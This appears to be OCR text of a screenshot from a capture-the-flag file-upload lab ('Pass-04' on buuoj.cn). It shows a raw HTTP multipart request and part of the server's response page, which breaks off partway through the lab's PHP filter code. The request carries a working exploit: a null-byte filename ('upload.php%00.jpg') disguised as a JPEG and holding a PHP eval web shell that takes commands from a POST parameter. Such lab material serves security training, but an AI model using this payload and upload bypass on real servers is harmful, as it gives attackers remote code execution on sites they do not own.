 1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 10cf5166-d9bc-4931-8271-e85d0eba4c65.node4.buuoj.cn:81
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10cf5166-d9bc-4931-8271-e85d0eba4c65.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCZZRsbjBFhL6oAbm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://10cf5166-d9bc-4931-8271-e85d0eba4c65.node4.buuoj.cn:81/Pass-04/index.p
hp?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryCZZRsbjBFhL6oAbm
16 Content-Disposition: form-data; name="upload_file"; filename="
upload.php%00.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryCZZRsbjBFhL6oAbm
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryCZZRsbjBFhL6oAbm--
25
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="
上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/upload.php%00.jpg" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =